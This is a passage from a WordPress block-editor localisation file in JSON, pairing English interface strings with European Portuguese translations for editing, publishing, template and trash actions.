edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete 